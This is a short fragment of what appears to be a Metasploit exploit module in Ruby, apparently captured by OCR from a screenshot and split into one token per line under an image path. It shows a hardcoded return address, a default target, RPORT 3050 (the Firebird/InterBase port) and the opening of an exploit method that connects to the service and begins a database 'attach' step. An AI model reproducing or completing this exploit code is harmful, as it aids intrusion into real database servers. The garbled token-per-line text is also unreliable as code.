
0x0804cbe4
}
]
,
]
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
Opt
:
:
RPORT
(
3050
)
]
,
self
.
class
)
end
def
 exploit

		connect

# Attach database